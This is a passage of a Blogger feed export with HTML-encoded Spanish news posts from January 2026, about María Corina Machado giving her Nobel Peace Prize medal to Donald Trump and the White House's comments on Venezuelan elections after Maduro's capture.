style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s930\/1586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"930\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h512\/1586.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EWASHINGTON (15 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; color: #121212; font-variant-ligatures: common-ligatures; vertical-align: inherit;\"\u003ELa líder opositora venezolana\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/maria-corina-machado\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EMaría Corina Machado\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; color: #121212; font-variant-ligatures: common-ligatures; vertical-align: inherit;\"\u003E\u0026nbsp;entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump después de reunirse con él en la Casa Blanca, casi quince días después de que ordenara el secuestro del presidente de Venezuela, Nicolás Maduro.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EMachado, quien recibió el premio el año pasado por su lucha contra\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/2025\/oct\/10\/venezuelan-politician-maria-corina-machado-wins-nobel-peace-prize\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003Eel “estado brutal y autoritario” de Maduro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u0026nbsp;, dijo a los periodistas el jueves que lo había hecho “en reconocimiento [a] su compromiso único [con] nuestra libertad”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EVarias horas después, Trump escribió en Truth Social que Machado «me entregó su Premio Nobel de la Paz por el trabajo que he realizado. Un gesto maravilloso de respeto mutuo».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EUna fotografía difundida posteriormente por la Casa Blanca mostraba al presidente estadounidense con el obsequio en un gran marco. Dentro del marco dorado, debajo de la medalla, se leía: «Presentado como símbolo personal de gratitud en nombre del pueblo venezolano en reconocimiento a la acción decisiva y basada en principios del presidente Trump para asegurar una\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/venezuela\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EVenezuela\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u0026nbsp;libre ».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMás temprano ese mismo día, los organizadores del Nobel publicaron en X: “Una medalla puede cambiar de dueño, pero el título de premio Nobel de la Paz no puede”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMachado, cuyo movimiento se cree ampliamente que derrotó a Maduro en las elecciones de Venezuela de 2024, fue inesperadamente marginada por Trump después de que las tropas de las fuerzas especiales estadounidenses capturaran a su rival político en las primeras horas del 3 de enero.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"dcr-47fhrn\" data-spacefinder-role=\"richLink\" data-spacefinder-type=\"model.dotcomrendering.pageElements.RichLinkBlockElement\" id=\"f1540134-2ce9-489f-a24b-1e4ee6a716e0\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: left; color: #121212; float: none; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 20px 4px 0px; padding: 0px; vertical-align: baseline; width: 340px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cgu-island deferuntil=\"idle\" name=\"RichLinkComponent\" priority=\"feature\" props=\"{\u0026quot;richLinkIndex\u0026quot;:6,\u0026quot;element\u0026quot;:{\u0026quot;_type\u0026quot;:\u0026quot;model.dotcomrendering.pageElements.RichLinkBlockElement\u0026quot;,\u0026quot;prefix\u0026quot;:\u0026quot;Related: \u0026quot;,\u0026quot;text\u0026quot;:\u0026quot;US military seizes Venezuela oil tanker under Trump sanctions\u0026quot;,\u0026quot;elementId\u0026quot;:\u0026quot;f1540134-2ce9-489f-a24b-1e4ee6a716e0\u0026quot;,\u0026quot;role\u0026quot;:\u0026quot;richLink\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/www.theguardian.com\/us-news\/2026\/jan\/15\/venezuela-oil-tanker-trump-us-seized\u0026quot;},\u0026quot;ajaxUrl\u0026quot;:\u0026quot;https:\/\/api.nextgen.guardianapps.co.uk\u0026quot;,\u0026quot;format\u0026quot;:{\u0026quot;design\u0026quot;:0,\u0026quot;display\u0026quot;:0,\u0026quot;theme\u0026quot;:0},\u0026quot;isInStarRatingVariant\u0026quot;:false}\" style=\"box-sizing: border-box;\"\u003E\u003C\/gu-island\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ELos partidarios de la oposición esperaban que Trump reconociera al político conservador de 58 años como el nuevo líder de Venezuela después de la caída de Maduro, pero en lugar de eso dio el visto bueno a la segunda al mando del dictador, la vicepresidenta Delcy Rodríguez, quien posteriormente juró como presidenta interina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-family: GuardianTextEgyptian, \u0026quot;Guardian Text Egyptian Web\u0026quot;, Georgia, serif; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 1.0625rem; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2624410634839370341\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideresa-venezolana-maria-corina.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2624410634839370341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2624410634839370341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideresa-venezolana-maria-corina.html","title":"Lideresa venezolana María Corina Machado entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h512-c\/1586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4647172279494448931"},"published":{"$t":"2026-01-15T10:47:00.000-04:00"},"updated":{"$t":"2026-01-15T15:22:03.733-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump espera que haya elecciones en Venezuela \"algún día\", dice la Casa Blanca; insiste en que Corina Machado no tiene apoyos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/s1280\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/w640-h426\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (15 Enero 2026).- El presidente de Estados Unidos,\u0026nbsp;\u003Ca href=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-presume-haber-frenado-ejecucion-de-manifestante-en-iran-afirma-que-sus-advertencias-funcionaron\/\" itemprop=\"url\" rel=\"noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #018fe2; text-decoration: inherit;\" target=\"_blank\" title=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-presume-haber-frenado-ejecucion-de-manifestante-en-iran-afirma-que-sus-advertencias-funcionaron\/\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EDonald Trump\u003C\/span\u003E\u003C\/a\u003E, espera que se celebren\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u0026nbsp;elecciones\u003C\/span\u003E\u0026nbsp;en\u0026nbsp;\u003Ca href=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-se-presenta-como-presidente-en-funciones-de-venezuela-gesto-se-interpreta-como-simbolo-del-control-estadounidense\/\" itemprop=\"url\" rel=\"noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #018fe2; text-decoration: inherit;\" target=\"_blank\" title=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-se-presenta-como-presidente-en-funciones-de-venezuela-gesto-se-interpreta-como-simbolo-del-control-estadounidense\/\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EVenezuela\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;“algún día”, tras la captura de\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u0026nbsp;Nicolás Maduro\u003C\/span\u003E,\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edeclaró la secretaria de Prensa de la Casa Blanca,\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EKaroline Leavitt\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Work Sans, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E(Trump) está comprometido con la esperanza de que algún día haya elecciones en\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EVenezuela\u003C\/span\u003E. Pero hoy no tengo un calendario actualizado para usted”, respondió Leavitt en una\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Erueda de prensa\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que el mandatario estadounidense mantiene su opinión de que la líder opositora no tiene los\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Eapoyos suficientes\u0026nbsp;\u003C\/span\u003Een el país para liderar una\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Etransición en Venezuela\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPreguntada sobre si Trump había cambiado de postura sobre la Premio\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ENobel de la Paz\u003C\/span\u003E, Leavitt advirtió que la del mandatario hizo \"una evaluación realista, basada en lo que el presidente estaba leyendo y escuchando de sus asesores y su equipo de seguridad nacional\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"En este momento, su opinión sobre ese asunto no ha cambiado\", dijo la vocera de la administración.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr 